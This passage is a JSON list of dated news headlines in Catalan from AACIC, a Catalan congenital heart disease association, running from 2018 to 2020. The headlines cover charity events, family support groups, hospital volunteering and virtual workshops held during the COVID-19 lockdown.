cong\u00e8nita"},{"date":"20180423","title":"Aquest Sant Jordi... regala solidaritat, regala AACIC"},{"date":"20180423","title":"El nostre regal de Sant Jordi"},{"date":"20180426","title":"Celebrem Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de l\u2019AACIC es reuneix"},{"date":"20180512","title":"Trobada de l'AACIC 2018"},{"date":"20180512","title":"Una setantena de persones participen a la Trobada 2018 de l\u2019AACIC"},{"date":"20180519","title":"Participem en una Jornada informativa sobre cardiopaties cong\u00e8nites a Sant Sebasti\u00e0"},{"date":"20180520","title":"Parada solid\u00e0ria al Mercat de Prats de Llu\u00e7an\u00e8s per les cardiopaties cong\u00e8nites"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina els beneficis de la venda de diumenge als infants amb cardiopatia cong\u00e8nita"},{"date":"20180523","title":"Alumnes del Grau de Treball Social de la Universitat Rovira i Virgili presenten un treball de sensibilitzaci\u00f3 vers les cardiopaties cong\u00e8nites"},{"date":"20180523","title":"Parlem de la feina a l'Espai virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180525","title":"Assistim a la confer\u00e8ncia del coach Avraham Mashiah \"L'art de girar la truita\""},{"date":"20180529","title":"22a Setmana del Cor a Girona"},{"date":"20180529","title":"La import\u00e0ncia de la participaci\u00f3 en les entitats"},{"date":"20180603","title":"Torneig solidari del Tarragona Futbol Club en benefici a les cardiopaties cong\u00e8nites"},{"date":"20180609","title":"Festa Raimat per les cardiopaties cong\u00e8nites"},{"date":"20180615","title":"Gr\u00e0cies Francina per la teva dedicaci\u00f3 a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nou president de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Acabem l\u2019Espai virtual de pares i mares amb un bon gust de boca"},{"date":"20180626","title":"Rebem 6.960 euros del Teaming 2018 dels treballadors i treballadores de la CCMA"},{"date":"20180629","title":"Participem a la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El repte solidari dels MARXANTES en suport a les cardiopaties cong\u00e8nites"},{"date":"20180706","title":"Bateig de Vela al Masnou"},{"date":"20180706","title":"Una gran aventura en vela pel Masnou"},{"date":"20180715","title":"Aventures.Cor Estiu 2018"},{"date":"20180720","title":"Celebrem els 20 anys de CAF Gesti\u00f3n"},{"date":"20180808","title":"Els \"Cors Valents\" tornen a PortAventura"},{"date":"20180920","title":"IV Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20180927","title":"Impartim la formaci\u00f3 \"El joc i la lectura com a recursos per a la inf\u00e0ncia hospitalitzada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3a edici\u00f3"},{"date":"20180929","title":"Exposici\u00f3 DesCORda't a Barcelona"},{"date":"20181002","title":"R\u00e0dio la Mina entrevista a l'AACIC"},{"date":"20181007","title":"24a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20181007","title":"Ja tenim aqu\u00ed la falca de la 24a Gran Festa del Cor!"},{"date":"20181007","title":"Les Escoles de Dansa M\u00f2nica Escrib\u00e0 interpretaran Ballerina a la 24a Gran Festa del Cor"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa ens sorprendran a la Gran Festa del Cor amb actuacions de dansa i acrob\u00e0cia"},{"date":"20181007","title":"A la Gran Festa del Cor sortejarem un cap de setmana a Can Salva"},{"date":"20181007","title":"Activijoc t\u00e9 preparat un taller de viseres per a la Gran Festa del Cor"},{"date":"20181007","title":"Una Gran Festa del Cor plena d'animaci\u00f3!"},{"date":"20181007","title":"5\u00e8 concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20181007","title":"I aqu\u00ed tenim els guanyadors del sorteig solidari de la Gran Festa del Cor!"},{"date":"20181007","title":"Moltes gr\u00e0cies als voluntaris i volunt\u00e0ries de la Gran Festa del Cor!"},{"date":"20181007","title":"La 24a Gran Festa del Cor brilla de nou al Tibidabo"},{"date":"20181015","title":"Exposici\u00f3 DesCORda't a Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e0 \"Beating App. Esport i cardiopaties cong\u00e8nites dels adults joves\" al Healthio 2018"},{"date":"20181022","title":"Sabies que a Catalunya hi ha fundacions amb m\u00e9s de 500 anys?"},{"date":"20181024","title":"Comen\u00e7a l'Espai de pares i mares i l'Espai infantil de Tarragona amb un gran \u00e8xit d'assist\u00e8ncia"},{"date":"20181026","title":"L\u2019Espai de pares i mares de Girona ja est\u00e0 en marxa!"},{"date":"20181029","title":"Comencem l'Espai virtual de pares i mares amb molta energia!"},{"date":"20181106","title":"Xerrada Viure i conviure amb una cardiopatia cong\u00e8nita a Molins de Rei"},{"date":"20181107","title":"Gran entusiasme a la primera trobada de l\u2019Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181114","title":"Molt bon ambient a la primera trobada de l'Espai de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181117","title":"Fundaci\u00f3 CorAvant, 10 anys al servei de les persones amb cardiopatia cong\u00e8nita"},{"date":"20181122","title":"Assistim al VI Congr\u00e9s del Tercer Sector Social sota el lema 'Desigualtats socials, solucions locals'"},{"date":"20181126","title":"Parlem de Mindfulness a la segona sessi\u00f3 de l'Espai virtual de pares i mares"},{"date":"20181128","title":"Les bromes, protagonistes de l'Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181129","title":"La Fundaci\u00f3 CorAvant a la RetroBarcelona 2018 amb Star Forces"},{"date":"20181129","title":"L'Hospital Universitari Vall d'Hebron reconeix la tasca del voluntariat de l'AACIC"},{"date":"20181208","title":"Festival ben\u00e8fic per a les cardiopaties cong\u00e8nites"},{"date":"20181208","title":"Festival ben\u00e8fic per les cardiopaties cong\u00e8nites"},{"date":"20181212","title":"Parlem de com ens cuidem a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181214","title":"Exposici\u00f3 DesCORda't al CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participem en l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat a Barcelona"},{"date":"20181217","title":"Parlem de les pors i la sobreprotecci\u00f3 dels pares i les mares als seus fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20181219","title":"\"Pensem en les nostres possibilitats i no en els nostres l\u00edmits\""},{"date":"20181222","title":"VI Torneig Solidari de P\u00e0del a Valls"},{"date":"20181222","title":"Cap de setmana del cor a Banyeres del Pened\u00e8s"},{"date":"20181224","title":"Bon Nadal i feli\u00e7 any nou!"},{"date":"20181227","title":"Rebem la donaci\u00f3 del Festival ben\u00e8fic de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventures.Cor Nadal 2019"},{"date":"20190102","title":"Unes Aventures.Cor de Nadal molt especials"},{"date":"20190113","title":"Caminada familiar solid\u00e0ria per l\u2019entorn del Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190113","title":"Caminada solid\u00e0ria en suport als infants i joves amb cardiopatia cong\u00e8nita al Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190117","title":"Parlem de cardiopaties cong\u00e8nites a l'IES Ramon Berenguer IV d'Amposta"},{"date":"20190128","title":"Xerrada sobre cardiopaties cong\u00e8nites a l\u2019Escola Maria Garcia Cabanes de l\u2019Aldea"},{"date":"20190128","title":"Convidem a una noia amb cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190205","title":"El projecte 'Ni\u00f1os con coraz\u00f3n' de la Fundaci\u00f3 CorAvant premiat a la 6a edici\u00f3 del programa Territoris Solidaris del BBVA"},{"date":"20190208","title":"Participa a la campanya #lesformesdelcor"},{"date":"20190213","title":"Regals pels infants i joves hospitalitzats a Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20190213","title":"Parlem de limitacions i com afrontar-les a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190214","title":"Els infants amb cardiopatia cong\u00e8nita, a m\u00e9s de tenir afecci\u00f3 fisiol\u00f2gica, tamb\u00e9 pateixen afecci\u00f3 emocional"},{"date":"20190215","title":"Xocolatada solid\u00e0ria a la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Tallers d\u2019activitat f\u00edsica i alimentaci\u00f3 saludable a l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190222","title":"Conversem amb tres noies que tenen cardiopatia cong\u00e8nita a l'Espai de pares i mares de Girona"},{"date":"20190225","title":"Confer\u00e8ncia tert\u00falia Viure i conviure amb una cardiopatia cong\u00e8nita a l'edat adulta"},{"date":"20190225","title":"Recollim els fruits de la cursa solid\u00e0ria \u201cCorrem amb el cor\u201d de l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190225","title":"Parlem de les cardiopaties cong\u00e8nites a l'edat adulta a Girona"},{"date":"20190225","title":"\"Hem d'intentar educar els fills i les filles amb valentia i for\u00e7a, ensenyant-los a mirar les seves capacitats\""},{"date":"20190227","title":"Parlem de vida laboral a l\u2019Espai virtual de joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190227","title":"Els nens i les nenes de l'Espai infantil de Tarragona construeixen la caixa de les pors"},{"date":"20190313","title":"Parlem de cardiopaties cong\u00e8nites i esport amb l'alumnat de l'INEFC"},{"date":"20190320","title":"Parlem d'emocions amb el joc de la sorra a l'Espai de pares i mares de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3 al voluntariat d'hospital"},{"date":"20190324","title":"Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190324","title":"Caminada per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190325","title":"Parlem del dia a dia de les fam\u00edlies que tenen un fill o filla amb cardiopatia cong\u00e8nita"},{"date":"20190327","title":"Els joves i adults de l\u2019Espai virtual parlen de professi\u00f3, projectes i maternitat\/paternitat"},{"date":"20190403","title":"Xerrades informatives sobre les cardiopaties cong\u00e8nites a l\u2019EUSES Terres de l\u2019Ebre"},{"date":"20190405","title":"Participem al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3 desCORda\u2019t a l\u2019Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventures.Cor Setmana Santa 2019"},{"date":"20190417","title":"\"Som com una fam\u00edlia!\""},{"date":"20190423","title":"Diada de Sant Jordi solid\u00e0ria amb les cardiopaties cong\u00e8nites"},{"date":"20190424","title":"Expliquem la llegenda de Sant Jordi i regalem contes als nens i nenes ingressats a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20190424","title":"\"A vegades ens hem d'adaptar a canvis de capacitat f\u00edsica sobtats i hem d'aprendre a conviure amb l'acceptaci\u00f3 de les limitacions\""},{"date":"20190427","title":"Torneig solidari de p\u00e0del a Salou"},{"date":"20190427","title":"El Club Tennis Salou H20 s\u2019omple de solidaritat per les cardiopaties cong\u00e8nites"},{"date":"20190429","title":"L\u2019autoestima dels pares i mares \u00e9s fonamental per potenciar l\u2019autoestima dels fills i filles"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"Assemblea General Ordin\u00e0ria 2019 de l\u2019AACIC"},{"date":"20190504","title":"Trobada AACIC 2019"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"L'AACIC celebra l'Assemblea General 2019"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190508","title":"El projecte \"C\u00f3rrer amb cor\" de l'AACIC guardonat als premis \"C\u00f3rrer per Comprom\u00eds\" de l'Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3 DesCORda't  a l'Hospital Comarcal de l'Alt Pened\u00e8s"},{"date":"20190513","title":"Avui, 13 de maig, celebrem el Dia de l'Infant Hospitalitzat"},{"date":"20190516","title":"La Fundaci\u00f3 CorAvant assisteix al lliurament de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3 de voluntariat pallasso d'hospital"},{"date":"20190522","title":"\"No deixis de somiar\", un lipdub ple de somnis"},{"date":"20190525","title":"Bateig de golf a la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"La Laia explica l'experi\u00e8ncia de viure amb una cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190530","title":"23a Setmana del Cor a Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda posa en marxa el primer registre espanyol de cardiopaties cong\u00e8nites"},{"date":"20190531","title":"Assistim a l'acte de reconeixement del voluntariat de la Universitat de Girona"},{"date":"20190601","title":"Torneig de futbol 7 a Sarri\u00e0 de Ter en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneig solidari de futbol sala a Tortosa"},{"date":"20190601","title":"18 equips participen en el torneig de futbol sala Xuta amb el cor"},{"date":"20190601","title":"El Camp de Futbol de Sarri\u00e0 de Ter s'omple de futbol i solidaritat pels infants i joves amb problemes de cor"},{"date":"20190605","title":"Exposici\u00f3 desCORda\u2019t a la Biblioteca de Viladecans"},{"date":"20190607","title":"Els infants i joves de l'Hospital Vall d'Hebron viuen una experi\u00e8ncia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concert per les cardiopaties cong\u00e8nites a la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderisme al Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb cardiopatia cong\u00e8nita amb Cromatic Sports"},{"date":"20190616","title":"Quaranta persones caminen pel Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb problemes de cor"},{"date":"20190621","title":"Trobada del voluntariat d'hospital de l'AACIC"},{"date":"20190625","title":"Assistim a la presentaci\u00f3 de la Fundaci\u00f3 Carme Chac\u00f3n"},{"date":"20190626","title":"Amb autoconeixement, regulaci\u00f3 i dosificaci\u00f3 podem arribar a on vulguem"},{"date":"20190701","title":"\"Participar en l'Espai m'ajuda a reflexionar sobre com visc la malaltia del meu fill\/a i em permet parlar del que m'amo\u00efna\""},{"date":"20190708","title":"El magaz\u00edn Mar i Muntanya entrevista a la Nuri Teixidor per parlar del seu repte Quil\u00f2metres per Somriures"},{"date":"20190711","title":"Sopar de gala de la Fundaci\u00f3 PortAventura en benefici de l'AACIC"},{"date":"20190712","title":"I Torneig Solidari P\u00e0del Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20190714","title":"Aventures.Cor Estiu 2019"},{"date":"20190720","title":"Cromatic Sport mostra el seu costat m\u00e9s solidari a la Marat\u00f3 dels Cims i a la Solidaritrail de l'Andorra Ultra Trail"},{"date":"20190721","title":"Assistim al IV Congreso Nacional de Psicolog\u00eda a Vit\u00f2ria-Gasteiz"},{"date":"20190830","title":"L'AACIC participa en la 25a Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bateig de vela a Arenys de Mar"},{"date":"20190907","title":"Un grup d\u2019infants i joves de l\u2019AACIC navega amb caiac, SUP i catamar\u00e0 a Arenys de Mar"},{"date":"20190910","title":"Concert solidari per a les cardiopaties cong\u00e8nites a Torredembarra"},{"date":"20190910","title":"150 persones omplen la sala La Traviesa de Torredembarra per a les cardiopaties cong\u00e8nites"},{"date":"20190913","title":"L\u2019AACIC rep el distintiu \"Actius de l\u2019Acord\" en reconeixement al seu comprom\u00eds social i ciutad\u00e0"},{"date":"20190914","title":"El dia amb m\u00e9s cor al Zoo de Barcelona"},{"date":"20190927","title":"Parlem de les malalties cardiovasculars al programa 'La nit dels savis' de Canal Terrassa"},{"date":"20190928","title":"Marxa n\u00f2rdica a Girona en suport a les cardiopaties cong\u00e8nites"},{"date":"20191002","title":"Parlem de la 25a Gran Festa del Cor, l'AACIC i cardiopaties cong\u00e8nites a R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20191006","title":"4.500 persones viuen la 25a Gran Festa del Cor"},{"date":"20191006","title":"Renovaci\u00f3 dels membres del Comit\u00e8 Cient\u00edfic i creaci\u00f3 del Comit\u00e8 d'Honor de l'AACIC"},{"date":"20191011","title":"\"Quan caic m'aixeco, i \u00e9s el que haur\u00edem de fer tots\""},{"date":"20191016","title":"Assistim a la presentaci\u00f3 del projecte \u2018Posa\u2019t en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3 ECOM"},{"date":"20191022","title":"Assistim a I Congr\u00e9s sobre el Dret a l'Autonomia Personal"},{"date":"20191026","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Gironella"},{"date":"20191026","title":"El local del Blat de Gironella s'omple d'emotivitat en l'estrena de 'BATEC' de la companyia teatral La Closca"},{"date":"20191027","title":"La Nuri Teixidor recapta 5.320 euros amb el seu repte solidari Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ja ha comen\u00e7at l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191030","title":"13 joves i adults amb cardiopatia cong\u00e8nita participen en la primera sessi\u00f3 de l'Espai virtual d'aquest curs"},{"date":"20191107","title":"Participem en la jornada de presentaci\u00f3 de la segona Carta del voluntariat en l'\u00e0mbit de la salut"},{"date":"20191109","title":"La clau de tenir cura del teu benestar est\u00e0 dins teu"},{"date":"20191114","title":"Parlem de cardiopaties cong\u00e8nites i de l'AACIC a 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Assistim a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Berga"},{"date":"20191119","title":"Assistim a la VIII Jornada de formaci\u00f3 de voluntariat sanitari a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20191120","title":"Parlem del projecte Aventures.Cor a l\u2019Espai de pares i mares i l\u2019Espai infantil de Tarragona"},{"date":"20191125","title":"Parlem de l'experi\u00e8ncia de viure la intervenci\u00f3 quir\u00fargica del fill o filla"},{"date":"20191127","title":"Presentaci\u00f3 del S\u00edmbol Internacional de la Discapacitat Org\u00e0nica a Barcelona"},{"date":"20191127","title":"Parlem de la medicaci\u00f3 a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20191129","title":"Presentaci\u00f3 del projecte 'De tot cor, arr\u00edtmia de la pilota' a Llan\u00e7\u00e0"},{"date":"20191129","title":"El projecte 'De tot cor, arr\u00edtmia de la pilota' es presenta a Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc' a Barcelona"},{"date":"20191130","title":"Gran \u00e8xit del taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc'"},{"date":"20191201","title":"L'AACIC rep 1.500 euros de les caminades solid\u00e0ries organitzades per Cromatic Sport"},{"date":"20191203","title":"Assistim a la celebraci\u00f3 del Dia Internacional de les Persones amb Discapacitat a Barcelona"},{"date":"20191208","title":"Concert De tot cor al bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Gran vetllada musical per les cardiopaties cong\u00e8nites al Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Porta una joguina per l'AACIC, l'acci\u00f3 solid\u00e0ria d'aquest Nadal d'Horta Esportiva"},{"date":"20191210","title":"Assistim a l'acte de reconeixement al voluntariat, entitats i associacions que col\u00b7laboren amb l'Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f2spel Solidari per Nadal en suport als infants i joves amb problemes de cor a Barcelona"},{"date":"20191214","title":"Presentaci\u00f3 de l'exposici\u00f3 'Mostrari d'Entitats Socials' a Banyoles"},{"date":"20191214","title":"Fira d\u2019entitats solid\u00e0ria a Tiana"},{"date":"20191214","title":"Free Choir i BlackiBlanc canten per les cardiopaties cong\u00e8nites"},{"date":"20191216","title":"Parlem dels reptes dels pares i mares en el cam\u00ed de crian\u00e7a dels fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191222","title":"Travessia Solid\u00e0ria per a la investigaci\u00f3 de les malalties del cor a Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarda solid\u00e0ria MOU EL TEU COR a Castell\u00f3 d'Emp\u00faries - Empuriabrava"},{"date":"20200102","title":"Aventures.Cor Nadal 2020"},{"date":"20200102","title":"10 nens i 10 nenes gaudeixen de les Aventures.Cor Nadal 2020"},{"date":"20200125","title":"Formaci\u00f3 als pallassos i pallasses volunt\u00e0ries d\u2019hospital de l\u2019AACIC"},{"date":"20200127","title":"Parlem de com acceptem i gestionem la informaci\u00f3 que ens donen els metges a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200129","title":"Els dispositius implantables, la mort i l'alimentaci\u00f3, els temes de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200203","title":"Exposici\u00f3 DesCORda't a la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formem el voluntariat d'hospital de l'AACIC"},{"date":"20200212","title":"Repartim joguines per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites als infants i joves ingressats a l'Hospital Vall d'Hebron"},{"date":"20200214","title":"Bateguem junts per les persones amb cardiopatia cong\u00e8nita"},{"date":"20200216","title":"Dinar solidari a Llan\u00e7\u00e0 en benefici de l'Institut de Recerca de Cardiopaties infantils de la Vall d'Hebron i de l'AACIC"},{"date":"20200216","title":"Regalem somriures i alegria als nens, nenes i fam\u00edlies ingressats a l'Hospital Vall d'Hebron"},{"date":"20200216","title":"Assistim a la preestrena del documental \"La vida con Williams\""},{"date":"20200220","title":"Xerrada col\u00b7loqui: Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200220","title":"Molta participaci\u00f3 a la Xerrada Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200221","title":"Participem a la Fira d'entitats socials d'HP Sant Cugat amb el projecte Aventures.Cor"},{"date":"20200224","title":"Parlem de com els infants i joves amb cardiopatia cong\u00e8nita prenen consci\u00e8ncia de la seva patologia i volen fer-se'n responsables"},{"date":"20200226","title":"Parlem de com ser pacients actius i de portar les regnes de la nostra salut a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200318","title":"El grup de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita fem una trobada extraordin\u00e0ria"},{"date":"20200323","title":"Pares, mares i infants de l'Espai de Tarragona es troben virtualment"},{"date":"20200323","title":"A l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita parlem de la crisi del coronavirus i la situaci\u00f3 dif\u00edcil i incerta que estem vivint"},{"date":"20200324","title":"Cal alimentar-se en positiu per fer front a la situaci\u00f3 de confinament"},{"date":"20200401","title":"Trobada virtual del grup de voluntariat d'hospital"},{"date":"20200402","title":"3 propostes gratu\u00eftes per aquesta setmana"},{"date":"20200403","title":"Per Setmana Santa, CANVIA EL XIP"},{"date":"20200403","title":"Mirem les emocions a la cara i abracem-les, sempre amb la intenci\u00f3 de quedar-nos amb la visi\u00f3 positiva de la vida"},{"date":"20200406","title":"Aventures.Cor Setmana Santa 2020"},{"date":"20200406","title":"Comencen les Aventures.Cor de Setmana Santa... virtuals!"},{"date":"20200407","title":"Tallers virtuals per a adults i per a fam\u00edlies amb infants"},{"date":"20200407","title":"Coneix el teu cor i Afrontem la por, els tallers d'avui a les Aventures.Cor de Setmana Santa virtuals"},{"date":"20200407","title":"La relaxaci\u00f3 ens aporta benestar al nostre cos"},{"date":"20200408","title":"'Molt millor aix\u00f2 que res' i 'cors confinats i junts en la dist\u00e0ncia'"},{"date":"20200414","title":"Noves dates de tallers virtuals de relaxaci\u00f3"},{"date":"20200414","title":"La relaxaci\u00f3 contribueix en la millora de la nostra qualitat de vida"},{"date":"20200415","title":"El confinament com a oportunitat"},{"date":"20200422","title":"Aquesta setmana, m\u00e9s tallers virtuals de relaxaci\u00f3"},{"date":"20200423","title":"Bateguem Junts per Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3 de confinament que estem vivint ens ha ajudat a entendre millor com s\u00f3n els nostres fills i filles\""},{"date":"20200428","title":"Parlem dels infants i la sortida al carrer a l'Espai de pares i mares de Tarragona"},{"date":"20200429","title":"A l'Espai virtual per a joves\/adults amb cardiopatia parlem del sentiment de pertinen\u00e7a al grup, d'h\u00e0bits saludables i la situaci\u00f3 de desescalada del confinament"},{"date":"20200508","title":"Gran \u00e8xit en el Taller virtual de postres saludables per a nens i nenes de 6 a 12 anys"},{"date":"20200511","title":"Segona trobada virtual del grup de voluntariat d'hospital de l'AACIC"},{"date":"20200512","title":"Els pares i mares dels Espais de Tarragona i Girona es tornen a trobar de manera virtual"},{"date":"20200513","title":"Si el teu fill o filla est\u00e0 en edat escolar i t\u00e9 cardiopatia, aquesta informaci\u00f3 t'interessa!"},{"date":"20200513","title":"Parlem de la \"nova normalitat\" a l'Espai virtual per a joves i adults amb cardiopatia"},{"date":"20200525","title":"Parlem de la desescalada del confinament i de les pors dels nens i nenes a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200528","title":"Trobada.com 2020"},{"date":"20200528","title":"Els 7 consells b\u00e0sics sobre alimentaci\u00f3 per estimular el sistema immunol\u00f2gic i refor\u00e7ar les defenses"},{"date":"20200528","title":"Reviu la Trobada.com 2020 de l'AACIC"},{"date":"20200529","title":"Assemblea virtual 2020 de l'AACIC"},{"date":"20200606","title":"L'AACIC participa en l'Assemblea Anual 2020 d'ECHDO"},{"date":"20200619","title":"Cuinem burritos de carn i verdura i nachos amb formatge en el taller infantil de cuina mexicana"},{"date":"20200707","title":"Webinar Viure i sentir la nova normalitat, trobada oberta a tots als p\u00fablics"},{"date":"20200707","title":"Reviu el webinar Viure i sentir la nova normalitat"},{"date":"20200710","title":"A l'Espai Infantil fem pizza saludable amb base de coliflor"},{"date":"20200713","title":"Aventures.Cor virtuals Estiu 2020"},{"date":"20200715","title":"El grup de joves de l'AACIC es retroben"},{"date":"20200717","title":"Col\u00f2nies virtuals: Aventures.Cor Estiu 2020"},{"date":"20200723","title":"Participem en el taller \"Com est\u00e0 l'equitat de g\u00e8nere a la teva entitat\""},{"date":"20200808","title":"Aquest estiu, desconnecta uns dies"},{"date":"20200914","title":"La gran majoria de nens i nenes amb cardiopatia poden anar a l'escola amb tranquil\u00b7litat"},{"date":"20200916","title":"Torna la campanya de loteria de Nadal de l'AACIC"},{"date":"20200924","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20200929","title":"29 de setembre, Dia Mundial del Cor"},{"date":"20200929","title":"Participem en la jornada Latiendo Juntos de l\u2019Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20200930","title":"22 persones participen en l'Espai virtual per a adults amb cardiopatia"},{"date":"20201003","title":"2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201003","title":"M\u00e9s de 30 parelles participen en el 2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201005","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201005","title":"9 persones participen en la primera sessi\u00f3 de l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201009","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201009","title":"Els nois i noies amb cardiopatia es troben a la primera sessi\u00f3 de l'Espai virtual per a joves"},{"date":"20201014","title":"Webinar Tornem a l'escola"},{"date":"20201015","title":"Donem veu al dol gestacional i neonatal"},{"date":"20201016","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20201020","title":"Participem en la xerrada \"La Covid i la malaltia cardiovascular\" de la Setmana del Cor de Gicor"},{"date":"20201022","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201028","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201030","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201102","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201113","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201113","title":"Els joves amb cardiopatia de 15 a 25 anys es tornen a trobar a l'Espai virtual"},{"date":"20201119","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201120","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia amb la Dra. Maria \u00c0ngels Puigdevall"},{"date":"20201124","title":"Webinar: Activitat f\u00edsica dins i fora de casa"},{"date":"20201124","title":"Fer esport \u00e9s fer salut"},{"date":"20201125","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201127","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201202","title":"Taller virtual de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos i el seu pare i\/o mare"},{"date":"20201202","title":"L'infant caminador i la panera dels tresors, propostes 